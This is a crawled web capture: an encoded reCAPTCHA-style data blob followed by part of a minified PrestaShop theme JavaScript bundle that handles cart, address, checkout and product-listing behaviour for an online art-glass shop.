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[base64]/[base64]/wrHDgknDuxgiw6NTQ8K2wrLCp2pfRcKcwqVpFcOSwp1Ww6/Cm8OeFj/CrMK7YUXDoAouw6l3YMKEQMO3O8KFwpEow7DDryFzw6cXw4Mcw7oRwp5ceMOtOlN0wppjwoB2ACzDiMOLw6zCmkkhw4BSOsOUw7rDp8O9Yhcvw73CiG/[base64]/b8ODw55DIsKBNcOOw75Ew6MVR0VXwqpMBcKLw4hGw4DDmjFCw6V1YMKYeC1LwrzClcOyF8O5wqULMiZcE8ODHWDDjgVHwqzCtcOPbE/CtiLClcOtG8KccsKvasO4wqbCoA0/wr0Pw6DDgmjDg8K8GsOSwo/Ds8ONw7AwwoB0w541HjfCnMKEZsKbAcKVAVzDn2bCu8OMw7XCqwEZw4wBwojDrMOkwrAlwp/[base64]/CpkfClsKFw4zDs8OmEsOPXMOpwo0Xe8OyAcO6c1zDksKkwrDDmWvCgMKcwpNKw6LCq8KEw5vCglorw7DDpsKYHcOiYMOfKsObWcOUwrVSwpXCqsOaw4XCr8Oiw4TDmcOnR8KZw48/w7RhGcKOw5UTw5/DkDo4HGQjw5kAwqJIJxZEUMOCwpzCr8O5w7TCgzbDoAMgIcOpecOaSMOVw7LCh8OFWBnDpzEPOynCoMOzMMOzf0UGd8OoFFbDjsO+BsK/wrrCqsK2NsKHw5/DvGTDkDDDqEXCocKMwpfDl8KiYVQTBCh9Fw3Cg8OTw7rCtcKpwrnDtcOKWMKBGS4yInI2wrcgesOGHB7DrcKGwrcgw4/[base64]/[base64]/CrRoUHMK0ZMK0TsKkbcOBVxxiXcOCw6zDjsO8wp3CmcKATnpTUMKzU2JywpvDuMKow7PCtMKjBMKNEQ9JFxsoaHxXVsOGfcKQwofChcKQwoojw7zCjcOJwopWcsOWYMOpccOAw5wkwoXCqMO1wr3DssOEwocBa13DugvCqMOfaCTCm8KVw77CkDDDsUHDgMK/[base64]/[base64]/w47DscKnw5s+NxVdw6xUwrTCu8Oiw6QIw7AOwrDCmm4Aw4JUwoh2w7M2w4xOw47ChsKzBknCvnhqwoFxa19nwovCmcOsJcK1LmjDucKOecK8wpDDqsOLJcK+w5bDn8Kzw604woANDsKxw5klwrwyBFd4bnA0J8OLeF/DnMKdbcO+S8Knw7Uvw4txUA4LXcORwpDDtwIfYsKiw5bCrMOewofDqyU4wqXCmBV9wrAJwoFDw4rDqMKow61yWcOtO2wXCynChSU2w4YeOQJaw47CvcKew7XCr30iwo3Cg8OKK3rClMO5w7/CuMK5wpPCsVLDnsKJTMKpPcOhwpHCtMKQw4XClcOpw73CkMKKwrlnaxQQwqHDt1rCoQ5YdsKAXsK3wpTCi8Okw60xwoDCt8OTw4AZYjtDAwpewrxRw6bDtMOHbsKoEBLDl8KpwqXDg8OjAMOAWsOMPMKVf8KKSiDDkiHCvyzDvlLCmsOZGzTDqmPDlMK/w6kOwpLCkyNTwrXDssO3Z8KHbHFKSF8Hw4p4CcKpw7bDjmd/M8KKwrYBw5sONCvCrnNAa2IVAyXCiiZ5RifChgzDv1sfw5nDrWciw7TDtcK7DktPwpzDv8KvwoRDwrRGw5B7DcOgw7nCkgTDvHXCmiVNw47DmUzDmcKDwqdJwr8xeMOhwqjCjsOOw4Aww5QGw5nDvCjCkgFHHDnCjsOow7/[base64]/[base64]/DigEVwpFQw6BPw4AfwpwPwp8ieVjDpGrDqsOnGztSFB3Co8KRw6w+aADDqMOJNyHCkTXCgsKwLsKzP8KzI8OHw68WwpTDl3rCgDzCqgMHw5LCgMKjTyA9w5pXWsOpW8KRw6NUH8OgF31OBE9Ywo8INxjClwzCmMOPdGvDh8Ofwp/ClsKELGcDw7jCn8OOw7fCiULDuwMsQW1PDsKBWsObBcONIcKpw543w7/CicOvJ8OlfCHCj2ghw7QaCsKEwqPDvMKJw5ATwpNEPVXCtnjCoHrDrW/CrBJOwoYSBDk1EHRmw401ecKNworCtnLCuMOsBljDrQDCnCDChHhHan8aQAoXw6twI8Kfa8Opw6pBbTXCg8O0w7rDqTHCssOQQytNEhHDg8KXwoU8w5YbwqbDjmV0YcKmM8KYUVHCmGgyw4zDssO6wpkNwpt5eMOVw7IZw5dgwrVHSMK7w5fDjcKFCsOZU3/ChBR7wq7CpjDDnMKPw6U5NMKHw4fDmxdqPkLDnmd9E2nCnn1Rw4rCg8O4w6llQGoLAMOZw57DjMOKacOuw6FVwrQLRMOywrgRFMK4F0oKKG5mwpPCmsO5wpTCncOkHA0pwpEFXsOJYRHCuEDCusKPwrJQCnwywrBaw6hrMcOFMsOLw5oOVFR/[base64]/Cv8O2wq9zwqp0SC3DnMOHN34JworCllfDrXTCmQ8pFBFUwrnDmnA7IUzDtUnDgsOmYTdaw4oqEwYUVsKHQ8OOFnXCnyLDrcOYw60nwoZ0U3x8wr0lw5TCuwDCkVAdBsOpOHInw5tgOcKcPMOFw43CrxNiwpdXw5vCo2PCiGLDhMOJG3/CiwbCgXdhw6QIHw3DncKUwrUOSMOWwrnDvm3CthTCoBVuGcO5fMOnIsONBn0PXnATwo4qwq3DulMIGsOSwpHDj8KuwptMbMOlH8Kyw4MMw7ktCMKMwoLDgg/DpibCrcOraxLCr8KQE8K/[base64]/CuMO7w7QXfcO8cUwWwqk4EsOQTiwPw67Cv8Ksw5/Dj8KMw7kFbMOnwp/[base64]/[base64]/CpiRGCMKvbsOsAUrDqMKTWUdTwrxFeMOvGFbDmSFYwqUhwogxwoFUZgTCrxDCo1fDqALDtF3DgMOBKw1xahkFwr/DlkQ8w6XDmsO7w7oRwqXDhsOYYVghw5V0wp1zUcKKKWLCtx7Dv8KddQxXB2LDncOnWyLCsSkgw4Alw70qJwo6PWXCpsKHbXnCrMKZE8K0bMKnwp5dasKZXlgcw7/DpHHDiBkfw74Taz9Jw7B2wrfDg1/DixcaDVdbw7PDo8Kpw40rw4MgNsKqwqJ9wp3CtsO0w7nDsg3DhcOaw4LCpkJIGi7Cq8KMw7F8L8OGw65ywrDCnSpGwrZbXVxyFcOGwrVKwojCnMKfw4w/bsKoJcKRXcOwMm5nw6wSw6fCvMOJw6rDq2rCuF42dn8mw53DjRENw7oPIMKFwrJeT8OMOztVeRoFTMKhwqjCpCUIAMKxwrR/[base64]/QcKUwqUrN8O7VXtsIcO5DcOLURgFw7ESwqfChcOCwox+w7DChjvDtkRudhPCrC/DksOlw4lkw5rCjxrCsB0twq7CqMKCw63Dqz0TwpDDgSLCncKmSsOyw7bDgcK5wr7DhlcXwoVYwozDt8OpG8KFw67DsTAtAy9wS8KVwqRNQHc1woZDWsKSw6HCpcOVIAjDncOYQ8KaQMK6GkorwpbCpsKxb2/[base64]/CkcOdXcO5HEcjf8KuwpMJwqw9a8ONe8OKHi3DrcK3d3IPwrDChWdcHsOzw5rCvMKCw6/DgMKkw65Vw7QewpxPw6J2w6rCmEcqwo5RPC7DpcKK\x22],null,[\x22conf\x22,null,\x226LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,167],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://shoprainbowartglass.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SNL201A70tZ5PKLuFWr6Kwm4fpBtFouGZLi5Slu4mZo\\u003d\x22,0,0,null,1,1763943086852,0,0,[210,144,25],null,[106,165,158],\x22RC-aTC5IHtBR9LSag\x22,null,null,null,null,null,\x220dAFcWeA7m85VZU9C3SblUol-TxwALYAPb6Pe4d4s68qrLZ3KjCjYTyBiQ9WWtBoKgaHFjwmu-QC87zL57EK7tdnuJvL6j1RDItw\x22,1764025887062]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://shoprainbowartglass.com/themes/teapot-theme/assets/cache/bottom-94d70f72.js
body_size: 242236
content:
/*! For license information please see core.js.LICENSE.txt */
!function(){"use strict";var e={26:function(e,t,n){var r=i(n(339)),o=i(n(825));function i(e){return e&&e.__esModule?e:{default:e}}(0,r.default)(document).ready((function(){var e;e={country:".js-country",address:".js-address-form"},(0,r.default)("body").on("change",e.country,(function(){var t={id_country:(0,r.default)(e.country).val(),id_address:(0,r.default)("".concat(e.address," form")).data("id-address")},n=(0,r.default)("".concat(e.address," form")).data("refresh-url"),i="".concat(e.address," input");r.default.post(n,t).then((function(t){var n=[];(0,r.default)(i).each((function(){n[(0,r.default)(this).prop("name")]=(0,r.default)(this).val()})),(0,r.default)(e.address).replaceWith(t.address_form),(0,r.default)(i).each((function(){(0,r.default)(this).val(n[(0,r.default)(this).prop("name")])})),o.default.emit("updatedAddressForm",{target:(0,r.default)(e.address),resp:t})})).fail((function(e){o.default.emit("handleError",{eventType:"updateAddressForm",resp:e})}))}))}))},999:function(e,t,n){var r=a(n(339)),o=a(n(825)),i=n(988);function a(e){return e&&e.__esModule?e:{default:e}}(0,r.default)(document).ready((function(){o.default.on("updateCart",(function(e){o.default.cart=e.resp.cart;var t=(0,r.default)(".js-cart").data("refresh-url");if(t){var n={};e&&e.reason&&(n={id_product_attribute:e.reason.idProductAttribute,id_product:e.reason.idProduct}),r.default.post(t,n).then((function(e){(0,r.default)(o.default.selectors.cart.detailedTotals).replaceWith(e.cart_detailed_totals),(0,r.default)(o.default.selectors.cart.summaryItemsSubtotal).replaceWith(e.cart_summary_items_subtotal),(0,r.default)(o.default.selectors.cart.summarySubTotalsContainer).replaceWith(e.cart_summary_subtotals_container),(0,r.default)(o.default.selectors.cart.summaryProducts).replaceWith(e.cart_summary_products),(0,r.default)(o.default.selectors.cart.summaryTotals).replaceWith(e.cart_summary_totals),(0,r.default)(o.default.selectors.cart.detailedActions).replaceWith(e.cart_detailed_actions),(0,r.default)(o.default.selectors.cart.voucher).replaceWith(e.cart_voucher),(0,r.default)(o.default.selectors.cart.overview).replaceWith(e.cart_detailed),(0,r.default)(o.default.selectors.cart.summaryTop).replaceWith(e.cart_summary_top),(0,r.default)(o.default.selectors.cart.productCustomizationId).val(0),(0,r.default)(o.default.selectors.cart.lineProductQuantity).each((function(e,t){var n=(0,r.default)(t);n.attr("value",n.val())})),(0,r.default)(o.default.selectors.checkout.cartPaymentStepRefresh).length&&(0,i.refreshCheckoutPage)(),o.default.emit("updatedCart",{eventType:"updateCart",resp:e})})).fail((function(e){o.default.emit("handleError",{eventType:"updateCart",resp:e})}))}}));var e=(0,r.default)("body");e.on("click",'[data-button-action="add-to-cart"]',(function(e){e.preventDefault();var t=(0,r.default)(e.currentTarget.form),n="".concat(t.serialize(),"&add=1&action=update"),i=t.attr("action"),a=(0,r.default)(e.currentTarget);a.prop("disabled",!0);var s,u=function(e){e.parents(o.default.selectors.product.addToCart).first().find(o.default.selectors.product.minimalQuantity).addClass("error"),e.parent().find("label").addClass("error")},c=t.find("input[min]");s=!0,c.each((function(e,t){var n=(0,r.default)(t),o=parseInt(n.attr("min"),10);o&&n.val()<o&&(u(n),s=!1)})),s?r.default.post(i,n,null,"json").then((function(e){o.default.emit("updateCart",{reason:{idProduct:e.id_product,idProductAttribute:e.id_product_attribute,idCustomization:e.id_customization,linkAction:"add-to-cart",cart:e.cart},resp:e})})).fail((function(e){o.default.emit("handleError",{eventType:"addProductToCart",resp:e})})).always((function(){setTimeout((function(){a.prop("disabled",!1)}),1e3)})):u(c)})),e.on("submit",'[data-link-action="add-voucher"]',(function(e){e.preventDefault();var t=(0,r.default)(e.currentTarget),n=t.attr("action");0===t.find("[name=action]").length&&t.append((0,r.default)("<input>",{type:"hidden",name:"ajax",value:1})),0===t.find("[name=action]").length&&t.append((0,r.default)("<input>",{type:"hidden",name:"action",value:"update"})),r.default.post(n,t.serialize(),null,"json").then((function(t){t.hasError?(0,r.default)(".js-error").show().find(".js-error-text").text(t.errors[0]):o.default.emit("updateCart",{reason:e.target.dataset,resp:t})})).fail((function(e){o.default.emit("handleError",{eventType:"updateCart",resp:e})}))}))}))},673:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){(0,r.default)(o.default.selectors.checkout.editAddresses).on("click",(function(e){e.stopPropagation(),(0,r.default)(o.default.selectors.checkout.addressesStep).trigger("click"),o.default.emit("editAddress")})),(0,r.default)(o.default.selectors.checkout.deliveryAddressRadios).on("click",(function(){(0,r.default)(o.default.selectors.checkout.addressItem).removeClass("selected"),(0,r.default)(o.default.selectors.checkout.addressItemChecked).addClass("selected");var e=(0,r.default)(o.default.selectors.checkout.addressError).prop("id").split("-").pop(),t=(0,r.default)(o.default.selectors.checkout.notValidAddresses).val(),n=this.name.split("_").pop(),i=(0,r.default)("".concat(o.default.selectors.checkout.addressError,"[name=alert-").concat(n,"]"));c(!1,e,n),""!==t&&null===s&&t.split(",").indexOf(this.value)>=0?(i.show(),c(!0,this.value,n),(0,r.default)(o.default.selectors.checkout.addressError).prop("id","id-failure-address-".concat(this.value))):i.hide();var a=(0,r.default)("".concat(o.default.selectors.checkout.addressError,":visible"));l(a.length<=0)}))};var r=a(n(339)),o=a(n(825)),i=n(988);function a(e){return e&&e.__esModule?e:{default:e}}var s=(0,i.psGetRequestParameter)("editAddress"),u=(0,i.psGetRequestParameter)("use_same_address");(0,r.default)(window).on("load",(function(){var e=(0,r.default)("".concat(o.default.selectors.checkout.addressError,":visible"));if(0===parseInt(u,10)&&(0,r.default)(o.default.selectors.checkout.invoiceAddresses).trigger("click"),(null!==s||(0,r.default)("".concat(o.default.selectors.checkout.addressForm,":visible")).length>1)&&e.hide(),e.length>0){var t=(0,r.default)(o.default.selectors.checkout.addressError).prop("id").split("-").pop();e.each((function(){c(!0,t,(0,r.default)(this).attr("name").split("-").pop())}))}e=(0,r.default)("".concat(o.default.selectors.checkout.addressError,":visible")),l(e.length<=0)}));var c=function(e,t,n){var o=(0,r.default)("#id-address-".concat(n,"-address-").concat(t," a.edit-address")),i=["text-info","address-item-invalid"];(0,r.default)("#".concat(n,"-addresses a.edit-address")).removeClass(i),o.toggleClass(i,e)},l=function(e){(0,r.default)("button[name=confirm-addresses]").prop("disabled",!e)}},107:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=(0,r.default)("body"),t=o.default.selectors.checkout.deliveryFormSelector,n=o.default.selectors.checkout.summarySelector,a=o.default.selectors.checkout.deliveryStepSelector,s=o.default.selectors.checkout.editDeliveryButtonSelector;e.on("change","".concat(t," input"),(function(e){var a=(0,r.default)(t),s=a.serialize(),u=(0,r.default)(e.currentTarget).parents(o.default.selectors.checkout.deliveryOption);r.default.post(a.data("url-update"),s).then((function(e){(0,r.default)(n).replaceWith(e.preview),(0,r.default)(o.default.selectors.checkout.cartPaymentStepRefresh).length&&(0,i.refreshCheckoutPage)(),o.default.emit("updatedDeliveryForm",{dataForm:a.serializeArray(),deliveryOption:u,resp:e})})).fail((function(e){o.default.trigger("handleError",{eventType:"updateDeliveryOptions",resp:e})}))})),e.on("click",s,(function(e){e.stopPropagation(),(0,r.default)(a).trigger("click"),o.default.emit("editDelivery")}))};var r=a(n(339)),o=a(n(825)),i=n(988);function a(e){return e&&e.__esModule?e:{default:e}}},870:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=new s;return e.init(),e};var r=i(n(339)),o=i(n(825));function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var s=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.confirmationSelector=o.default.selectors.checkout.confirmationSelector,this.conditionsSelector=o.default.selectors.checkout.conditionsSelector,this.conditionAlertSelector=o.default.selectors.checkout.conditionAlertSelector,this.additionalInformatonSelector=o.default.selectors.checkout.additionalInformatonSelector,this.optionsForm=o.default.selectors.checkout.optionsForm,this.termsCheckboxSelector=o.default.selectors.checkout.termsCheckboxSelector}var t,n;return t=e,(n=[{key:"init",value:function(){var e=(0,r.default)("body");e.on("change","".concat(this.conditionsSelector,' input[type="checkbox"]'),r.default.proxy(this.toggleOrderButton,this)),e.on("change",'input[name="payment-option"]',r.default.proxy(this.toggleOrderButton,this)),e.on("click","".concat(this.confirmationSelector," button"),r.default.proxy(this.confirm,this)),this.collapseOptions()}},{key:"collapseOptions",value:function(){(0,r.default)("".concat(this.additionalInformatonSelector,", ").concat(this.optionsForm)).hide()}},{key:"getSelectedOption",value:function(){return(0,r.default)('input[name="payment-option"]:checked').attr("id")}},{key:"haveTermsBeenAccepted",value:function(){return(0,r.default)(this.termsCheckboxSelector).prop("checked")}},{key:"hideConfirmation",value:function(){(0,r.default)(this.confirmationSelector).hide()}},{key:"showConfirmation",value:function(){(0,r.default)(this.confirmationSelector).show()}},{key:"toggleOrderButton",value:function(){var e=!0;(0,r.default)("".concat(this.conditionsSelector,' input[type="checkbox"]')).each((function(t,n){n.checked||(e=!1)})),o.default.emit("termsUpdated",{isChecked:e}),this.collapseOptions();var t=this.getSelectedOption();if(t||(e=!1),(0,r.default)("#".concat(t,"-additional-information")).show(),(0,r.default)("#pay-with-".concat(t,"-form")).show(),(0,r.default)(o.default.selectors.checkout.paymentBinary).hide(),(0,r.default)("#".concat(t)).hasClass("binary")){var n=this.getPaymentOptionSelector(t);this.hideConfirmation(),(0,r.default)(n).show(),document.querySelectorAll("".concat(n," button, ").concat(n," input")).forEach((function(t){e?t.removeAttribute("disabled"):t.setAttribute("disabled",!e)})),e?(0,r.default)(n).removeClass("disabled"):(0,r.default)(n).addClass("disabled")}else this.showConfirmation(),(0,r.default)("".concat(this.confirmationSelector," button")).toggleClass("disabled",!e),(0,r.default)("".concat(this.confirmationSelector," button")).attr("disabled",!e),e?(0,r.default)(this.conditionAlertSelector).hide():(0,r.default)(this.conditionAlertSelector).show()}},{key:"getPaymentOptionSelector",value:function(e){var t=(0,r.default)("#".concat(e)).data("module-name");return".js-payment-".concat(t)}},{key:"showNativeFormErrors",value:function(){(0,r.default)("input[name=payment-option], ".concat(this.termsCheckboxSelector)).each((function(){this.reportValidity()}))}},{key:"confirm",value:function(){var e=this.getSelectedOption(),t=this.haveTermsBeenAccepted();void 0!==e&&!1!==t?((0,r.default)("".concat(this.confirmationSelector," button")).addClass("disabled"),(0,r.default)("#pay-with-".concat(e,"-form form")).submit()):this.showNativeFormErrors()}}])&&a(t.prototype,n),e}()},597:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(339)),o=i(n(825));function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),e}var c=o.default.selectors.checkout.currentStep,l=".".concat(c),d=function(){function e(){a(this,e),this.$steps=(0,r.default)(o.default.selectors.checkout.step),this.$steps.off("click"),this.$clickableSteps=(0,r.default)(l).prevAll().andSelf(),this.$clickableSteps.addClass("-clickable")}return u(e,[{key:"getClickableSteps",value:function(){return this.$clickableSteps}},{key:"makeCurrent",value:function(e){this.$steps.removeClass("-current"),this.$steps.removeClass(c),e.makeCurrent()}}],[{key:"getClickedStep",value:function(e){return new f((0,r.default)(e.target).closest(o.default.selectors.checkout.step))}}]),e}();t.default=d;var f=function(){function e(t){a(this,e),this.$step=t}return u(e,[{key:"isUnreachable",value:function(){return this.$step.hasClass("-unreachable")}},{key:"makeCurrent",value:function(){this.$step.addClass("-current"),this.$step.addClass(c)}},{key:"hasContinueButton",value:function(){return(0,r.default)("button.continue",this.$step).length>0}},{key:"disableAllAfter",value:function(){var e=this.$step.nextAll();e.addClass("-unreachable").removeClass("-complete"),(0,r.default)(o.default.selectors.checkout.stepTitle,e).addClass("not-allowed")}},{key:"enableAllBefore",value:function(){var e=this.$step.nextAll("".concat(o.default.selectors.checkout.step,".-clickable"));e.removeClass("-unreachable").addClass("-complete"),(0,r.default)(o.default.selectors.checkout.stepTitle,e).removeClass("not-allowed")}}]),e}()},982:function(e,t,n){var r=c(n(339)),o=c(n(825)),i=c(n(673)),a=c(n(107)),s=c(n(870)),u=c(n(597));function c(e){return e&&e.__esModule?e:{default:e}}(0,r.default)(document).ready((function(){var e,t;1===(0,r.default)("#checkout").length&&((0,i.default)(),(0,a.default)(),(0,s.default)(),(e=new u.default).getClickableSteps().on("click",(function(t){var n=u.default.getClickedStep(t);n.isUnreachable()||(e.makeCurrent(n),n.hasContinueButton()?n.disableAllAfter():n.enableAllBefore()),o.default.emit("changedCheckoutStep",{event:t})})),t=o.default.selectors.checkout.form,(0,r.default)(t).submit((function(e){!0===(0,r.default)(this).data("disabled")&&e.preventDefault(),(0,r.default)(this).data("disabled",!0),(0,r.default)('button[type="submit"]',this).addClass("disabled")})))}))},988:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.psShowHide=function(){(0,o.default)(".ps-shown-by-js").show(),(0,o.default)(".ps-hidden-by-js").hide()},t.psGetRequestParameter=i,t.refreshCheckoutPage=function(){var e=i();if(e.updatedTransaction)window.location.reload();else{e.updatedTransaction=1;var t=Object.entries(e).map((function(e){return e.join("=")})).join("&");window.location.href="".concat(window.location.pathname,"?").concat(t)}};var r,o=(r=n(339))&&r.__esModule?r:{default:r};function i(e){var t={};return window.location.href.replace(location.hash,"").replace(/[?&]+([^=&]+)=?([^&]*)?/gi,(function(e,n,r){t[n]=void 0!==r?r:""})),void 0!==e?t[e]?t[e]:null:t}},247:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(339)),o=i(n(204));function i(e){return e&&e.__esModule?e:{default:e}}t.default=function(e){var t=(0,r.default)(e);r.default.each(t,(function(e,t){if(!t.checkValidity()){var n=t.value.split("@");o.default.toASCII(n[0])===n[0]&&(t.value=o.default.toASCII(t.value))}}))}},432:function(e,t,n){var r=i(n(339)),o=i(n(825));function i(e){return e&&e.__esModule?e:{default:e}}var a=null;function s(e){o.default.emit("updateProductList",e),window.history.pushState(e,document.title,e.current_url)}function u(e,t){return"abort"!==t}function c(e){a===e&&(a=null)}(0,r.default)(document).ready((function(){o.default.on("updateFacets",(function(e){!function(e){a&&a.abort();var t=e.indexOf("?")>=0?"&":"?",n="".concat(e+t,"from-xhr");a=r.default.ajax({url:n,dataType:"json",success:s,error:u,complete:c})}(e)}))}))},90:function(e,t,n){var r=i(n(339)),o=i(n(825));function i(e){return e&&e.__esModule?e:{default:e}}(0,r.default)(document).ready((function(){(0,r.default)("body").on("click",o.default.selectors.listing.quickview,(function(e){o.default.emit("clickQuickView",{dataset:(0,r.default)(e.target).closest(o.default.selectors.product.miniature).data()}),e.preventDefault()}))}))},52:function(e,t,n){var 